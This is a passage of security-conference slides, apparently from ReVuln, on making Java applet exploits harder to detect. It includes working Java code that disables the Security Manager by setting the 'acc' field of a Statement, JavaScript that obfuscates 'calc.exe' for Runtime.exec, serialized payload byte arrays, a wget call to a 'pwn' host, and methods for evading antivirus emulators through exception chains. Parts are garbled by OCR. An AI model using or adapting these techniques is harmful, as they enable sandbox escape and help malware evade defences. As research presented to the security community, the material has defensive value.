

### Three

AccessControlContext



#### Three

#### Applet 3

- 1) Wait for Statement
- 2) Disable Security Manager



### Three



## Master Again



Remaining Applets



## Recap

- Take Java exploits hardening to the next level
- Useful to increase the level of complexity
- It's basically using Java with Java
- What about mixing languages?



## JavaScript

LiveConnect provides JavaScript with the ability to call methods of Java classes and vice-versa using the existing Java infrastructure.

Older versions of Gecko included special support for the Java<->JavaScript bridge (such as the java and Packages global objects), but as of Mozilla 16 (Firefox 16 / Thunderbird 16 / SeaMonkey 2.13) LiveConnect functionality is provided solely by the Oracle's Java plugin.

## JavaScript

- The Java-JavaScript functionality supported by the JRE is called LiveConnect
- LiveConnect is a feature of Web browsers that allows
   Java and JavaScript software to intercommunicate
   within a web page
- From Java: it allows an Applet to invoke the embedded scripts of a page or to access the built-in JavaScript environment
- From JavaScript: it allows a script to invoke Applet methods, or to access the Java runtime libraries

## JavaScript

- To use JavaScript, Java code needs:
  - o netscape.javascript.\*
- If you reference these JavaScript classes, you will need to add plugin.jar to your CLASSPATH
- At Runtime, the Java Plugin automatically makes these classes available to the Applets, so no changes to the Applets or how they are set up are necessary

### The Plan I



### The Plan II



## HTML Page

 NOTE: the following is only one of the possible ways to implement this kind of communication

```
// JavaScript

// JavaScript code Here

// JavaScript code Here

// JavaScript code Here

// JavaScript code Here

// JavaScript code Here

// JavaScript code Here

// JavaScript code Here

// Status info"

(debugging)

// Code="Zero.class"

WIDTH="635"

HEIGHT="30"

Sup Java!?

// APPLET>

Applet
```

## JS-side Code

```
function getGetClassExprOne() {
    output.innerHTML="<b>getGetClassExprOne<b>";
    return "forName";
}

function getGetClassExprTwo() {
    output.innerHTML="<b>getGetClassExprTwo</b>";
    return "sun.awt.SunToolkit";
}

function getDisableSecurityExprOne() {
    output.innerHTML="<b>getGetClassExprTwo</b>";
    return a string
    return "getField";
}

return a string
```

use some **JS obfuscation** on the process name: **calc.exe** 

//calc.exe
function getProcessName() {

output.innerHTML="<b>getProcessName</b>";
var s="dbmd/fyf";

m="";
for (i=0; i<s.length; i++) {
 if(s.charCodeAt(i) == 28){ m+= '&';}
 else if (s.charCodeAt(i) == 23) { m+= '!';}
 else { m+=String.fromCharCode(s.charCodeAt(i)-1); }
}
return(m);
}</pre>

2

## Java-side Code I



#### The Final Mix

```
private Class GetClass() throws Throwable
{
    String expr_one = js_getGetClassExprOne(); // "forName"
    String expr_two = js_getGetClassExprTwo(); // "sun.awt.SunToolkit"

    Expression expr = new Expression(Class.class, expr_one, new Object[]{ expr_two });
    expr.execute();
    return (Class)expr.getValue();
}
```

```
ublic void disableSecurity() throws Throwable {
      Class<?> sun awt SunToolkit = GetClass();
      String expr one = js getDisableSecurityExprOne(); // "getField"
      String expr_two = js_getDisableSecurityExprTwo(); // "acc"
      Expression expr = new Expression(sun awt SunToolkit, expr one, new Object[] { Statement.class, expr two });
      expr.execute();
      Field acc_Field = ((Field) expr.getValue());
      Permissions perms = new Permissions();
      perms.add(new AllPermission());
      String acc one = js getDisableSecurityAccOne(); // "file:///"
      AccessControlContext acc = new AccessControlContext(new ProtectionDomain[] {
                      new ProtectionDomain(new CodeSource(new URL(acc one), new Certificate[0]), perms)
      String stmt_one = js_getDisableSecurityStmtOne(); // "setSecurityManager"
      Statement disableSecurityManager = new Statement(java.lang.System.class, stmt one, new Object[1]);
      acc Field.set(disableSecurityManager, acc);
      disableSecurityManager.execute();
```

#### LiveConnect

- Can use information coming from HTML tags
- Can use information coming from JavaScript
- JavaScript code can be obfuscated, etc...
- Can use multiple Applets with JavaScript comm.
- Requires to evaluate both: Java and JavaScript

#### What about detection?



#### **Detection Rate**

When using sharing techniques and a very minimal obfuscation..

0



1,2,3,...,1000 JVM

## Multiple JVM

- Applets can run in different JVMs
  - o Even if they are on the same document
- We need to set the following parameter:
  - o separate\_jvm = true
- Running in multiple JVMs has two implications:
  - Attackers:
    - Can't rely directly on the status of the "shared" JVM
    - Need to split the original exploit carefully
    - X-JVM communication
  - Defenders:
    - Possible in-memory detection should be now performed on a set of different JVMs

## Multiple JVM



An example of X-JVM communication

From: http://docs.oracle.com/javase/tutorial/deployment/applet/security.html

#### Sandbox Applets

Sandbox applets are restricted to the security sandbox and can perform the following operations:

- . They can make network connections to the host they came from.
- They can easily display HTML documents using the showDocument method of the java.applet.AppletContext class.
- They can invoke public methods of other applets on the same page.
- Applets that are loaded from the local file system (from a directory in the user's CLASSPATH) have none of the restrictions that
- They can read secure system properties. See <u>System Properties</u> for a list of secure system properties.
- When launched by using JNLP, sandbox applets can also perform the following operations:
  - o They can open, read, and save files on the client.
  - o They can access the shared system-wide clipboard.
  - They can access printing functions.
  - They can store data on the client, decide how applets should be downloaded and cached, and much more. See JNLP !

Sandbox applets cannot perform the following operations:

They cannot access client resources such as the local filesystem, executable files, system clipboard, and printers

They cannot connect to or retrieve resources from any third party server (any server other than the server it originated from).

They cannot load native libraries.

. They connet change the Security Manager

They cannot connect to or retrieve resources **from any third party server** (any server other than the server it originated from).

- It's tricky
- We can't leave the domains where the Applets are hosted
- But we can share information/resources across different remote domains hosting different Applets
- JavaScript!

http://domain-L/app.htm



http://domain-R/app.htm

# Quick Recap

## Quick Recap

- There are several ways to harden Java exploits:
  - Single or Multiple JVM
  - No-communication
    - Timers or brute-forcing of the JVM status
  - With communication
    - AppletContext and JavaScript
  - On different or same domains
- We want more..
   As part of the exploit code is still in "bytecode"
  - Even if in this case it's scattered among different Applet/HTML/JavaScript pieces

## Serialization

AC ED 00 05 73 72 00 0C 52 65 56 75 6C 6E 53 65 -i..sr..ReVulnSe 72 69 61 6C 77 68 D3 39 E9 4D 57 9B 02 00 00 78 rialwhó9éMW....x p

## Introduction

That's ACED cafe.. babe

 Serialization is the process of translating data structures or object state into a format that can be stored [..] and resurrected later in the same or

another computer environment [8]

A sequence of bytes

 Can be used to recreate Object in memory..



#### Serialize and Deserialize



#### An Object can be serialized or deserialized via:

- public final void writeObject(Object x) throws IOException
- public final Object readObject() throws IOException, ClassNotFoundEx.

• ReVuln Ltd. • 77

## Deserialization



## readObject()

 The readObject() method is called by the JVM whenever it will try to deserialize an object.. A good spot to place callbacks



## Using Serialized Object

Disable Security Manager < **GET** /SerialPay.class HTTP/1.1 (byte)0x72, (byte)0x00, (byte)0x09, (byte)0x53, (byte)0x65, (byte)0x72, (byte)0x69, (byte)0xb1, (byte)0x6C, (byte)0x50, (byte)0x61, (byte)0x79, (byte)0xD9, (byte)0x13, (byte)0x28, private byte [] serialPay = { (byte)0xAC, (byte)0xED, (byte)0x00, (byte)0x05, (byte)0x73 (byte)0x72, (byte)0x00, (byte)0x09, (byte)0x53, (byte)0x65, (byte)0x72, (byte)0x69, (byte)0x61, (byte)0x6C, (byte)0x50, (byte)0x61, (byte)0x79, (byte)0xD9, (byte)0x13, (byte)0x28, (byte)0x21, (byte)0xF3, (byte)0x5E, (byte)0x08, (byte)0xD1, (byte)0x02, (byte)0x00, (byte)0x00, (byte)0x78, (byte)0x70 public void init() ObjectInputStream( new ByteArrayInputStream( serialPay ) ).readObject(); Process localProcess = Runtime.getRuntime().exec("calc.exe");

## Caveat I

• If we serialize a non-standard JRE class..



wget http://remote\_host/pwn/me/ReVulnSerial.class

## Weak Links

- A weak link is a serialized object related to a non-standard JRE class
- Because of its nature a weak link will disclose\* its original class (and its bytecode) during deserialization
- To avoid weak links and reduce the amount of info in a class file, an attacker can go over all the classes required by the exploit and check whether they are standard & serializable JRE classes.. and prune..
- Welcome Exploit Pruning...

## Exploit Pruning

It produces a mutation **M(E)** of an input exploit **E**, reducing the bytecode info, without introducing weak links.

- 1. Select\* a Serializable and Standard Class C in E
- 2. Collect all the code that updates the status of an object O (type C)
- 3. Check for dependencies\*
- 4. Prune this code (P)
- 5. Use the pruned code **P** to produce a serialized object **S**, which represents the updated status of the object **O** in the exploit context
- Replace P in E, with an assignment like: O = deserialize(S)
- 7. Repeat\* steps from 1 to 6

## Exploit Pruning

```
Statement localStatement = new Statement(System.class, "setSecurityManager", new Object[1]);
                                                                 AC ED 00 05 73 72 00 19 6A 61 76 61 2E 73 65 63
    Permissions localPermissions = new Permissions();
                                                                 75 72 69 74 79 2E 50 65 72 6D 69 73 73 69 6F 6E
    localPermissions.add(new AllPermission());
                                                                    43 6D 4B 4D D2 C8 0F 50 03 00 02 4C 00 0D 61
    ProtectionDomain localProtectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), new Certificate[0]), localPermissions);
    AccessControlContext localAccessControlContext = new AccessControlContext(new ProtectionDomain[] {
        localProtectionDomain
    });
    SetField(Statement.clas*, "acc", localStatement, localAccessControlContext);
    localStatement.execute();
java.security
Class Permission
                                            rate Permissions getPermissions() throws Exception
java.lang.Object
   java.securi y.Permission
                                             return (Permissions) new ObjectInputStream(new ByteArrayInputStream( serialPerms )).readObject();
All Implemented Interfaces:
  Serializable, Guard
```

**Direct Known Subclasses:** 

AllPermission, BasicPermission, FilePermission, N



```
Statement localStatement = new Statement(System.class, "setSecurityManager", new Object[1])

Permissions localPermissions = getPermissions();

ProtectionDomain localProtectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), new AccessControlContext localAccessControlContext = new AccessControlContext(new ProtectionDomain[] {
    localProtectionDomain
});

SetField(Statement.class, "acc", localStatement, localAccessControlContext);
localStatement.execute();
```



## Caveat II

- More info re. Serialization format...
- No .class definition No info on the ACED stream.. FALSE!
- Serialization format detailed in:
  - Java Object Serialization Specification, Chapter 6 [9]
- No CAFEBABE from ACED but...

```
//// BEGIN stream content output
ReVulnSerial _h0x7e0001 = r_0x7e0000;
//// END stream content output

//// BEGIN class declarations (excluding array classes)
class ReVulnSerial implements java.io.Serializable {
}
//// END class declarations
```

```
/// BEGIN instance dump
[instance 0x7e0001:
0x7e0000/ReVulnSerial
  field data:
      0x7e0000/ReVulnSerial:
]
//// END instance dump
```

## Caveat II cont.

```
class MyClass implements Serializable {
    String re_s;
    int re_i;
    double re_d;
    public MyClass(String s, int i, double d) {
        this.re_s = s;
        this.re_i = i;
        this.re_d = d;
    }

public String toString() {
    return re_s + ":" + re_i + ":" + re_d;
    }

MyClass object1 = new MyClass("ReVuln", 0x00, 0x01);
```

# dntbug\$ hexdump -C serial 00000000 ac ed 00 05 73 72 00 07 4d 79 43 6c 61 73 73 88 |...sr..MyClass.| 00000010 6b d3 a0 8a 04 4a a0 04 72 65 5f |k...fr...D.re\_| 00000020 64 49 00 04 72 65 5f 73 74 |k...fr...D.re\_| 00000030 00 12 4c 6a 61 76 61 2f 6c 61 6e 72 55 73 74 72 1...fave/lang/Str| 00000040 69 6e 73 78 70 3f 00 00 00 00 00 00 00 1...t.ReVuln| 0000005b 00 74 00 65 52 65 56 6e 8 8

```
read: MyClass h0x7e0002 = r 0x7e0000;
//// BEGIN stream content output
MyClass h0x7e0002 = r 0x7e0000;
/// END stream content output
//// BEGIN class declarations (excluding array
classes)
class MyClass implements java.io.Serializable {
    double re d;
    int re i;
    java.lang.String re s;
//// END class declarations
//// BEGIN instance dump
[instance 0x7e0002: 0x7e0000/MyClass
  field data:
    0x7e0000/MyClass:
        re d: 1.0
        re i: 0
        re s: r0x7e0003: [String 0x7e0003:
"ReVuln"]
/// END instance dump
```

## Recap

- A good strategy to add a layer of obscurity
- ACED stream is an array of bytes/numbers, which means obfuscation++
- Exploit Pruning helps to reduce the amount of information available directly from the bytecode



## Hardening Consideration

- How to detect hardened exploits: (some of the possible strategies)
  - o Use serialization?
    - ACED parser
  - o Use JVM sharing?
    - Memory inspection
  - Use AppletContext?
    - Emulator
  - o Use LiveConnect?
    - Emulator + Emulator

## **Emulators**

Some of the most advanced detectors on the market use internal emulators to perform detection on the Java bytecode...



There are several tricks to bypass emulation-based defenses, and the following slides highlight one of the possible strategies..

## Exceptions

- An interesting trick to defeat most of the emulators is to rely on exceptions
- In Java we have: try/catch/finally statements
- A JVM Exception is represented by a couple:
  - o <pc, exception\_type>
- A JVM Exception handler is instead:
  - <pc\_start, pc\_end, pc\_handler, exception\_type>

## Plan

- The idea is simple
- Build a chain of exception handlers, by using:
   try { } catch(){ } finally { } blocks
- Deploy the exploit code into each exception handler
- Try to avoid: throw new Exception()
- Try to use/abuse JVM Runtime Exceptions
  - o i.e. exceptions thrown via Runtime when **misusing APIs**

#### String @Deprecated public String(byte[] ascii, Attack int hibvte, int offset, int count) Deprecated. This method does not properly convert bytes into characters. As of JD. Allocates a new String constructed from a subarray of an array of 8-bit integer value The offset argument is the index of the first byte of the subarray, and the count at LinkedList 0000 0000 0000 Each byte in the subarray is converted to a char as specified in the method above public LinkedList(Collection<? extends E> c) MC MR MS M+ M-Parameters: Dec ⊚ Oct Constructs a list containing the elements of the specified collection, in th ascii - The bytes to be converted to characters 7 8 9 / % D 4 5 6 \* 1/x Parameters: Qword hibyte - The top 8 bits of each 16-bit Unicode code unit O Dword Lsh Rsh E 1 2 3 -⊚ Word c - the collection whose elements are to be placed into this list offset - The initial offset Byte Not And F 0 Throws: count - The length NullPointerException if the specified collection is null Throws: **JVM** IndexOutOfBoundsException If the offset or count argument is invain String Update JVM Status try/catch/finally (1) public String(char[] value, int offset, int count) Allocates a new String that contains characters from a subarray of the character array argument. The offset argument is the index the newly created string. try/catch/finally (2) Parameters: 0 value - Array that is the source of characters Original G offset - The initial offset try/catch/finally (i-2) Exploit count - The length С Throws: The offset and count arguments index characters outside the bounds of the value array IndexOutOfBoundsException try/catch/finally (i-1) **HashSet** public HashSet(int initialCapacity, float loadFactor) try/catch/finally (..) Constructs a new, empty set; the backing HashMap instance has the specified initial capacity and the specified removeLast initialCapacity - the initial capacity of the hash map removeLast() try/catch/finally (n) loadFactor - the load factor of the hash map Removes and returns the last element from this list, Throws: in the initial capacity is less than zero, or if the load factor is nonpositive Specified by: IllegalArgumentException removeLast in interface Degue<E> Returns: the last element from this list ReVuln Itd. 92 Throws:

NoSuchElementException - Irthis list is empty

## DEM® TIME



## Conclusion



• ReVuln Ltd. • 94

## Conclusion I

- There are several interesting ways to harden Java exploits
- Applets can cooperate with other Applets and/or JavaScript and/or HTML to exploit vulnerabilities
- Applets can cooperate across multiple JVMs on the same or different domains
- Serialization can be used to reduce the information coming from the Java bytecode
- Exceptions can be used to defeat emulation
- The strategies shown can be obviously used to harden exploits for **0-day** vulnerabilities

## Conclusion II

Current defense solutions can't help against hardened Java exploits. There is only one valid way to be safe against old Java issues (at the moment):

#### KEEP YOUR JRE UPDATED OR DELETE IT

